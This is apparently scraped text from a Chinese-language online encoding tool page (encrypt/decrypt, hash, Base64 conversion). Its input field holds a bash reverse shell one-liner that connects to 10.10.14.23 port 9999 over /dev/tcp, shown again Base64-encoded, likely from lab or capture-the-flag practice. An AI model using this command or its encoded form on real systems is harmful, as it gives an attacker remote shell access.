 加密/解密
散列/哈希
BASE64
图片/BASE64转换
明文:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.23/9999 0>&1'
BASE64编码
BASE64解码
BASE64:
L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0L
jIzLzk5OTkgMD4mMSc=